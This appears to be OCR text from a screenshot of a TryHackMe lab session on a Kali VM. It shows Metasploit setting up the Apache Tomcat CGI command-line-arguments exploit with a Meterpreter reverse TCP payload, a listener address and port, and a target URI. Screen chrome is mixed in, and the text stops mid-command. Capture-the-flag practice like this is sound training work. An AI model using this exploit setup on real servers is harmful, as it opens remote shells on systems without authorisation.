 13:16
21/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Settings Help
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.94.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI /cgi-bin/elfwhacker.bat/
TARGETURI => /cgi-bin/elfwhacker.bat/
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set R
- : sudo openvpn TryHackMe : ruby
TryHackMe : ruby — Konsole Mozilla Firefox Apache Tomcat - CGIServlet enabl... 6:16 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.